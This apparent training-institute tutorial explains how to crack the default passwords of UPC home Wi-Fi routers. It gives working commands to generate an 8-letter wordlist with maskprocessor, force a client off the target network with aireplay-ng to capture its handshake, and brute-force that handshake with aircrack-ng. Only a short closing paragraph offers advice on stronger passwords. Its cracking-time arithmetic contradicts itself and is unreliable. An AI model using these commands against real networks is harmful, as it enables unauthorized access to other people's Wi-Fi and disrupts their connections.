Extreme Hacking
Advanced Ethical Hacking Institute in Pune
In this tutorials we will show you how to hack UPC wireless networks with the default password which is a common thing for many UPC customers. The first step is to create a password list which contains all possible combinations of 8 capital letters. We will be using Maskprocessor in Kali Linux to create the password list. Than we will be capturing a 4 way handshake with Airodump-ng by deauthentication of a connected client with Aireplay-ng. The last step is to brute force the password using Aicrack-ng.
How to hack UPC wireless networks in 3 steps
Step 1: Creating the password list with Maskprocessor
Step 2: Capturing a 4-way handshake with Airodump-ng
Step 3: Brute forcing the password with Aircrack-ng
Creating the password list with Maskprocessor
We will use maskprocessor to generate the password lists piping each letter to a file so we could use multiple computers to speed up brute forcing the password.
maskprocessor A?u?u?u?u?u?u?u -o /usr/A.txt
maskprocessor B?u?u?u?u?u?u?u -o /usr/B.txt
maskprocessor C?u?u?u?u?u?u?u -o /usr/C.txt
etc…. Repeat for every letter in the alphabet.
The filesize for each document will be approximately 60 GB. You can use the following command to see how many different combinations each file will contain:
maskprocessor A?u?u?u?u?u?u?u –combinations
8.031.810.176 combinations…
* 26 letters
208.827.064.576 possible combinations
Step 2: Capturing the handshake with Airodump-ng
Let’s capture the handshake with Airodump-ng and Aireplay-ng and start Airodump-ng to find our target with the following command:
airodump-ng mon0

Now pick your target’s BSSID and channel and restart Airodump-ng with the following command and look for a connected client:
airodump-ng –bssid [BSSID] -c [channel] -w [filepath to store .cap] wlan0mon
Open a new terminal and issue an deauthentication command for the connected client using Aireplay-ng.
aireplay-ng -0 2 -a [BSSID] -c [Client MAC] mon0
Deauthentication successful and the 4 way handshake is captured!
Step 3: Brute forcing the password with Aircrack-ng
Let’s do some maths first:
1x AMD hd7970 1000mhz core clock with oclHashcat v1.35 can do 142.000 combinations per second.
26^8 = 208,827,064,576 combinations
26^8 / 142,000 keys per second = 1470613 seconds
2,610,338 / 60 seconds = 24510 minutes
43,505 / 60 minutes = 408,5 hours
725 hours / 24 hours = 17 Days
50% chance of cracking the password in 8.5 days.
It takes 17 days to brute force a standard UPC password and hack UPC wireless networks with a single average videocard using oclHashcat. In this video we will be bruteforcing the file with Aircrack-ng and a processor which takes 100 times longer than bruteforcing the password with a GPU and oclHashcat.

Use the following command to bruteforce the password with Aircrack-ng:
aircrack-ng -a 2 -b [Router BSSID] -w [Filepath to password list] [Filepath to .cap file]
Eventually it will crack the password:
Lesson learned
Now fast GPU’s are available for decent prices and become the standard in consumer laptops and desktops, the average home user has the power to crack passwords which are considered strong and safe by many end users. Even though 17 days is too long for most to crack a Wifi password it is accessible if you really want to. If you add 3 more letters, or even better, numbers or special characters like a ! or a $-sign it will be close to impossible to crack for an average home user.
www.extremehacking.org
CEHv8 CHFIv8 ECSAv8 CAST ENSA CCNA CCNA SECURITY MCITP RHCE CHECKPOINT ASA FIREWALL VMWARE CLOUD ANDROID IPHONE NETWORKING HARDWARE TRAINING INSTITUTE IN PUNE,Certified Ethical Hacking, Center For Advanced Security Training in India,IT Security Training Information Security Traning Courses in Pune, ceh certification in pune, Ethical Hacking Course in Pune
